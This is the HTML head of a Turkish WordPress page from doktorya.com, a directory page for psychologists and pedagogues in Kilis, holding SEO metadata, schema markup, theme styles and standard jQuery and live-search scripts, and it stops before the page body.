

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doktorya.com/kilis-psikolog/
body_size: 20212
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://doktorya.com/xmlrpc.php" />
<meta property="og:title" content="Kilis Psikolog - Doktorya"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="İnsanlar psikolog rehberimiz sayesinde hizmet alabilecekleri psikologlara ve danışmanlara hızlı ve k"/>
<meta property="og:url" content="https://doktorya.com/kilis-psikolog/"/>
<meta property="og:site_name" content="Doktorya"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Kilis Psikolog Rehberi - Kilis Psikolog ve Pedagog Fiyatları - Doktorya</title>
<meta name="description" content="Kilis psikolog rehberi ile size en yakın psikologları ve pedagogları kolaylıkla bulabilirsiniz. Kilis psikolog fiyatları hakkında bilgi alın."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doktorya.com/kilis-psikolog/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kilis Psikolog Rehberi - Kilis Psikolog ve Pedagog Fiyatları - Doktorya" />
<meta property="og:description" content="Kilis psikolog rehberi ile size en yakın psikologları ve pedagogları kolaylıkla bulabilirsiniz. Kilis psikolog fiyatları hakkında bilgi alın." />
<meta property="og:url" content="https://doktorya.com/kilis-psikolog/" />
<meta property="og:site_name" content="Doktorya" />
<meta property="article:section" content="Psikologlar" />
<meta property="og:image" content="https://doktorya.com/wp-content/uploads/2021/02/Psikolog-Doktor.jpg" />
<meta property="og:image:secure_url" content="https://doktorya.com/wp-content/uploads/2021/02/Psikolog-Doktor.jpg" />
<meta property="og:image:alt" content="Kilis Psikolog" />
<meta property="article:published_time" content="2021-02-26T16:15:10+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kilis Psikolog Rehberi - Kilis Psikolog ve Pedagog Fiyatları - Doktorya" />
<meta name="twitter:description" content="Kilis psikolog rehberi ile size en yakın psikologları ve pedagogları kolaylıkla bulabilirsiniz. Kilis psikolog fiyatları hakkında bilgi alın." />
<meta name="twitter:image" content="https://doktorya.com/wp-content/uploads/2021/02/Psikolog-Doktor.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Burak Aydoğan" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://doktorya.com/#person","name":"Doktorya","logo":{"@type":"ImageObject","@id":"https://doktorya.com/#logo","url":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","contentUrl":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","caption":"Doktorya","inLanguage":"tr","width":"1000","height":"356"},"image":{"@type":"ImageObject","@id":"https://doktorya.com/#logo","url":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","contentUrl":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","caption":"Doktorya","inLanguage":"tr","width":"1000","height":"356"}},{"@type":"WebSite","@id":"https://doktorya.com/#website","url":"https://doktorya.com","name":"Doktorya","alternateName":"Doktorya","publisher":{"@id":"https://doktorya.com/#person"},"inLanguage":"tr"},{"@type":"WebPage","@id":"https://doktorya.com/kilis-psikolog/#webpage","url":"https://doktorya.com/kilis-psikolog/","name":"Kilis Psikolog Rehberi - Kilis Psikolog ve Pedagog Fiyatlar\u0131 - Doktorya","datePublished":"2021-02-26T16:15:10+03:00","dateModified":"2021-02-26T16:15:10+03:00","isPartOf":{"@id":"https://doktorya.com/#website"},"inLanguage":"tr"},{"@type":"Person","@id":"https://doktorya.com/author/burak/","name":"Burak Aydo\u011fan","url":"https://doktorya.com/author/burak/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b551a30df53fd18867eb1436b7d7a6665944c16d961394513dc3ab5cf5ef1d9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0b551a30df53fd18867eb1436b7d7a6665944c16d961394513dc3ab5cf5ef1d9?s=96&amp;d=mm&amp;r=g","caption":"Burak Aydo\u011fan","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Kilis Psikolog Rehberi - Kilis Psikolog ve Pedagog Fiyatlar\u0131 - Doktorya","keywords":"Kilis Psikolog","datePublished":"2021-02-26T16:15:10+03:00","dateModified":"2021-02-26T16:15:10+03:00","articleSection":"Psikologlar","author":{"@id":"https://doktorya.com/author/burak/","name":"Burak Aydo\u011fan"},"publisher":{"@id":"https://doktorya.com/#person"},"description":"Kilis psikolog rehberi ile size en yak\u0131n psikologlar\u0131 ve pedagoglar\u0131 kolayl\u0131kla bulabilirsiniz. Kilis psikolog fiyatlar\u0131 hakk\u0131nda bilgi al\u0131n.","name":"Kilis Psikolog Rehberi - Kilis Psikolog ve Pedagog Fiyatlar\u0131 - Doktorya","@id":"https://doktorya.com/kilis-psikolog/#richSnippet","isPartOf":{"@id":"https://doktorya.com/kilis-psikolog/#webpage"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://doktorya.com/kilis-psikolog/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Doktorya &raquo; akışı" href="https://doktorya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doktorya &raquo; yorum akışı" href="https://doktorya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doktorya &raquo; Kilis Psikolog yorum akışı" href="https://doktorya.com/kilis-psikolog/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doktorya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoktorya.com%2Fkilis-psikolog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doktorya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoktorya.com%2Fkilis-psikolog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://doktorya.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://doktorya.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://doktorya.com/wp-content/themes/19haber/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://doktorya.com/wp-content/themes/19haber/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://doktorya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://doktorya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doktorya.com/wp-json/wp/v2/posts/6782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doktorya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://doktorya.com/?p=6782' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Kilis Psikolog",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><link rel="shortcut icon" href="https://doktorya.com/wp-content/themes/19haber/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://doktorya.com/wp-content/themes/19haber/js/html5.js"></script>
<script src="https://doktorya.com/wp-content/themes/19haber/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://doktorya.com/wp-content/themes/19haber/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://doktorya.com/wp-content/themes/19haber/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://doktorya.com/wp-content/themes/19haber/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="s4kwpqsA-zbYsxdoqWOnG1m89pCrBiIfyM4SSF-Z5Ss" />
<meta name="google-site-verification" content="EYKhIeC6hqp3E8Nfn-zmasmZ76KTmtBhM2OubUyUXp8" />

<style type="text/css" media="screen">

body{
	font-family: 'Poppins';
}

.logo h1 a, .logo h2 a{
	font-weight: bold;
}

.logo span{
	font-weight: bold;
}

.post-title{
	font-size : 33px;
	font-weight: 900;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: normal;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #052963;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#052963;
}

::-webkit-scrollbar-thumb{
	background-color:#052963 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #052963;
}

.search-block:after {
	border-right-color:#052963;
}

body.rtl .search-block:after {
	border-left-color:#052963;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #052963;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #052963;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #052963;
	border-color: #052963;
}

#order_review,
#order_review_heading {
	border-color: #052963;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/doktorya.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/doktorya.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://doktorya.com/wp-content/uploads/2025/03/cropped-doktorya-logo-32x32.png" sizes="32x32" />
